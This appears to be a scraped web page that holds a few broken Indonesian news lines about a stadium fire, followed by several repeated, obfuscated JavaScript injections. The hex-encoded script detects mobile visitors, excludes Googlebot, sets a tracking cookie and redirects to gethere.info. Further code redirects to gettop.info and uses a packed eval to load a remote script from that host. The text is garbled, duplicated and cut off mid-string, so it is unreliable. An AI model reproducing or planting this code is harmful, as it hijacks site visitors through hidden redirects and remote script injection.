
am kebakaran berusaha
pi.
 cepat bahkan sempat membakar atap stadion. “Tadi api besar,
tiba ke lokasi kejadian. Dengan sigap petugas berhasil
 David
var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”, delay);eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5 2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3){1.3.j.k(2,1.3)}h{d.l(\’q\’)[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))if (document.currentScript) { var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0xa48a=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x7